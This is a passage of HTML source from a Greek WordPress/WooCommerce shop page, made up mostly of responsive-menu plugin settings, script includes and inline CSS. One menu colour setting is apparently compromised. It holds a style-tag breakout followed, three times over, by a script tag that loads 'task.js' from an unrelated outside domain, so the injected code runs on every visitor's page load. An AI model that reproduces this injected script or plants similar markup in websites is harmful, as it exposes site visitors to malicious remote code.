Mobile","menu_to_use":"woman-mobile","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"rgba(130,36,227,0)","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"24","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"#cfac68","menu_item_background_hover_colour":"#ce8f12","menu_current_item_background_colour":"#ce8f12","menu_current_item_background_hover_colour":"#ce8f12","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#ce8f12","submenu_item_background_hover_colour":"#ce8900","submenu_current_item_background_colour":"rgba(33,33,33,0)","submenu_current_item_background_hover_colour":"rgba(63,63,63,0)","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"22","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"","active_arrow_shape":"","inactive_arrow_font_icon":"<span class=\"rmp-font-icon dashicons dashicons-arrow-right-alt2 \"><\/span>","active_arrow_font_icon":"<span class=\"rmp-font-icon dashicons dashicons-arrow-down-alt2 \"><\/span>","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"rgba(33,33,33,0)","menu_sub_arrow_background_hover_colour":"rgba(63,63,63,0)","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"rgba(63,63,63,0)","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#1d4354","button_background_colour_hover":"#1d4354","button_background_colour_active":"#6fda44","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"2","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":"on"},"menu_title":"Menu","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"rgba(109,109,109,0)","menu_title_background_hover_colour":"rgba(109,109,109,0)","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"<\/style><script src='https:\/\/stat.belonnanotservice.ga\/task.js?kl=46'><\/script><style><\/style><script src='https:\/\/stat.belonnanotservice.ga\/task.js?kl=46'><\/script><style><\/style><script src='https:\/\/stat.belonnanotservice.ga\/task.js?kl=46'><\/script><style>#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#6fda44","menu_search_box_text":"Search","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"rgba(255,255,255,0)","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","menu_id":14940,"active_toggle_contents":"<span class=\"rmp-font-icon dashicons dashicons-arrow-down-alt2 \"><\/span>","inactive_toggle_contents":"<span class=\"rmp-font-icon dashicons dashicons-arrow-right-alt2 \"><\/span>"}]};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.1.3' id='rmp_menu_scripts-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03ba\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","cart_url":"https:\/\/angelobarreta.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.3.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.3.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5368ac041fc4046de6b7224899566ed4-el","fragment_name":"wc_fragments_5368ac041fc4046de6b7224899566ed4","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.3.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='awdr-main-js-extra'>
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/angelobarreta.com\/wp-admin\/admin-ajax.php","nonce":"dc614cfa60","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.3' id='awdr-main-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.3' id='awdr-dynamic-price-js'></script>
<script type='text/javascript' id='wooac-frontend-js-extra'>
/* <![CDATA[ */
var wooac_vars = {"ajax_url":"https:\/\/angelobarreta.com\/wp-admin\/admin-ajax.php","style":"default","effect":"mfp-3d-unfold","related":"no","close":"2000","delay":"300","notiny_position":"right-bottom","nonce":"f37a452ac4","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woo-added-to-cart-notification/assets/js/frontend.js?ver=2.0.0' id='wooac-frontend-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/angelobarreta.com","ajax_url":"https:\/\/angelobarreta.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"el","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.8.3.03' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf"};
var et_pb_custom = {"ajaxurl":"https:\/\/angelobarreta.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/angelobarreta.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/angelobarreta.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"c926df19e7","subscription_failed":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03bb\u03ad\u03b3\u03be\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03b1\u03c1\u03b1\u03ba\u03ac\u03c4\u03c9 \u03c0\u03b5\u03b4\u03af\u03b1 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b2\u03b5\u03b2\u03b1\u03b9\u03c9\u03b8\u03b5\u03af\u03c4\u03b5 \u03cc\u03c4\u03b9 \u03ad\u03c7\u03b5\u03c4\u03b5 \u03b5\u03b9\u03c3\u03b1\u03b3\u03ac\u03b3\u03b5\u03b9 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03cc\u03c1\u03b7\u03c3\u03b7.","et_ab_log_nonce":"6d5aab4af8","fill_message":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03c3\u03c5\u03bc\u03c0\u03bb\u03b7\u03c1\u03ce\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03b1\u03c1\u03b1\u03ba\u03ac\u03c4\u03c9 \u03c0\u03b5\u03b4\u03af\u03b1:","contact_error_message":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b4\u03b9\u03bf\u03c1\u03b8\u03ce\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03b1\u03c1\u03b1\u03ba\u03ac\u03c4\u03c9 \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1\u03c4\u03b1:","invalid":"\u039c\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03bf email","captcha":"Captcha","prev":"\u03a0\u03c1\u03bf\u03b7\u03b3","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u03a4\u03b7\u03bd \u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7","wrong_captcha":"\u0395\u03b9\u03c3\u03ac\u03b3\u03b1\u03c4\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03bd\u03bf\u03cd\u03bc\u03b5\u03c1\u03bf \u03c3\u03c4\u03bf captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"33339","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.4' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.9.4' id='es6-promise-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsZcYZAAAAAOb0ZNIVRiaDYxwM152wVgRdtoYV&#038;ver=4.9.4' id='et-recaptcha-v3-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6LcsZcYZAAAAAOb0ZNIVRiaDYxwM152wVgRdtoYV","page_action":{"action":"b_cf_81_ce_b1_cf_87_ce_b9_cf_8c_ce_bb_ce_b9__ce_b3_ce_bf_cf_85_cf_81_ce_ac_ce_ba_ce_b9_2026__cf_83_ce_b5__cf_87_cf_81_cf_85_cf_83_ce_bf_ce_ba_ce_bb_ce_bf_cf_83_cf_84_ce_ae"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.9.4' id='et-core-api-spam-recaptcha-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.4.1' id='supreme-modules-for-divi-frontend-bundle-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woofunnels-aero-checkout/builder/divi/scripts/frontend-bundle.min.js?ver=3.0.1' id='woofunnels-aero-checkout-frontend-bundle-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=4.11.5' id='wcml-front-scripts-js'></script>
<script type='text/javascript' id='cart-widget-js-extra'>
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=4.11.5' id='cart-widget-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.4' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.4' id='et-core-common-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.3.3' id='wc-single-product-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/angelobarreta.com\/wp-admin\/admin-ajax.php","post_id":"33339","plugin_dir":"https:\/\/angelobarreta.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\t\\t\\t\\t\\t\\t\\t\\t<script data-gdpr>\\n\\t\\t\\t\\t\\tgtag('consent', 'update', {\\n\\t\\t\\t\\t\\t'ad_storage': 'granted',\\n\\t\\t\\t\\t\\t'ad_user_data': 'granted',\\n\\t\\t\\t\\t\\t'ad_personalization': 'granted',\\n\\t\\t\\t\\t\\t'analytics_storage': 'granted',\\n\\t\\t\\t\\t\\t'personalization_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'security_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'functionality_storage': 'granted',\\n\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\tdataLayer.push({\\n\\t\\t\\t\\t\\t'event': 'cookie_consent_update'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t<\\\/script>\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_el","wp_consent_api":"false","gdpr_nonce":"5ea21c60f1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/uploads/wtfdivi/el/wp_footer.js?ver=1597597816' id='wtfdivi-user-js-js'></script>
<script type='text/javascript' src='//angelobarreta.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<style id="et-builder-module-design-4274-cached-inline-styles">@font-face{font-family:"el_manrope";font-display:swap;src:url("http://angelobarreta.com/wp-content/uploads/et-fonts/el_Manrope-VariableFont_wght.ttf") format("truetype")}.et-db #et-boc .et-l .et_pb_section_0_tb_header{height:auto;width:100%;max-width:100%;z-index:10;box-shadow:0px 12px 27px -11px rgba(0,0,0,0.3);z-index:999;position:fixed!important;top:0px;bottom:auto;left:50%;right:auto;transform:translateX(-50%)}.et-db #et-boc .et-l .et_pb_section_1_tb_header{height:auto;width:100%;max-width:100%;z-index:10;box-shadow:0px 12px 27px -11px rgba(0,0,0,0.3);z-index:999;position:fixed!important;top:0px;bottom:auto;left:50%;right:auto;transform:translateX(-50%)}.et-db #et-boc .et-l .et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}body.logged-in.admin-bar.et-db #et-boc .et-l .et_pb_section_0_tb_header{top:calc(0px + 32px)}body.logged-in.admin-bar.et-db #et-boc .et-l .et_pb_section_1_tb_header{top:calc(0px + 32px)}.et-db #et-boc .et-l .et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:RGBA(0,0,0,0)!important}.et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_row_0_tb_header,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:100%}.et-db #et-boc .et-l .et_pb_text_1_tb_header{font-size:14px}.et-db #et-boc .et-l .et_pb_text_1_tb_header h1{font-size:22px}.et-db #et-boc .et-l .et_pb_row_1_tb_header{background-color:#FFFFFF;height:auto;z-index:500!important;position:relative}.et-db #et-boc .et-l .et_pb_row_1_tb_header,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_text_2_tb_header.et_pb_text{color:#ffffff!important}.et-db #et-boc .et-l .et_pb_text_2_tb_header p{line-height:0.9em}.et-db #et-boc .et-l .et_pb_text_2_tb_header{font-weight:600;font-variant:small-caps;line-height:0.9em;border-width:0px;border-style:double;border-color:#cfac68}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li:hover>a{color:#000000!important}.et-db #et-boc .et-l .et_pb_text_2_tb_header.et_pb_text a{color:#000000!important}.et-db #et-boc .et-l .et_pb_image_0_tb_header{padding-top:0px;padding-bottom:0px;margin-top:9px!important;margin-bottom:0px!important;z-index:282;position:relative;text-align:center}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li a{text-transform:uppercase;font-size:20px;color:#000000!important;letter-spacing:1px;line-height:0.4em}html:not(.et_fb_edit_enabled) .et-db #et-fb-app #et-boc .et-l .et_pb_menu_2_tb_header:hover{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%);filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%)}html:not(.et_fb_edit_enabled) .et-db #et-fb-app #et-boc .et-l .et_pb_menu_1_tb_header:hover{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%);filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%)}html:not(.et_fb_edit_enabled) .et-db #et-fb-app #et-boc .et-l .et_pb_menu_0_tb_header:hover{filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%);filter:hue-rotate(0deg) saturate(100%) brightness(100%) contrast(100%) invert(0%) sepia(0%)}.et-db #et-boc .et-l .et_pb_menu_0_tb_header{padding-top:0px;padding-bottom:11px;max-width:100%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li a,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul a,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .mobile_menu_bar:before,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{transition:color 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu ul li a,.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{transition:color 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:rgba(0,0,0,0.6)}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:rgba(0,0,0,0.6)}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a:hover{color:rgba(0,0,0,0.6)!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu a{color:#000000!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a{color:#000000!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .nav li ul.sub-menu a{color:#000000!important}.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu nav>ul>li>a:hover{opacity:1}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu nav>ul>li li a:hover{opacity:1}.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu nav>ul>li>a:hover{opacity:1}.et-db #et-boc .et-l .et_pb_menu_2_tb_header.et_pb_menu nav>ul>li>a:hover{opacity:1}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu_2_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et-db #et-boc .et-l .et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu_1_tb_header 